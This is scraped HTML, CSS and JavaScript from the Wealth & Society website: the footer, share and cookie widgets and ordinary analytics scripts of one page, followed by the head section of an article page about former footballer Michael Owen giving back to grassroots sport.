								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence
body_size: 50712
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Michael Owen: Giving back to grassroots fosters a culture of excellence | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Michael Owen: Giving back to grassroots fosters a culture of excellence</title-->
<meta name="description" content="Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business." > 
<meta name="title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence"> 
<meta name="author" content="<!-- inside if 1 -->Emmanuel Daniel">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence">
<meta name="twitter:description" content=" Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business.">
<meta name="twitter:image" content="https://www.wealthandsociety.com/uploads/tabmanila/Owens Full Video.png">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence"/>
<meta property="og:description" content="Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business."/>
<meta property="og:image" content="https://www.theasianbanker.com/uploads/tabmanila/Owens Full Video.png"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

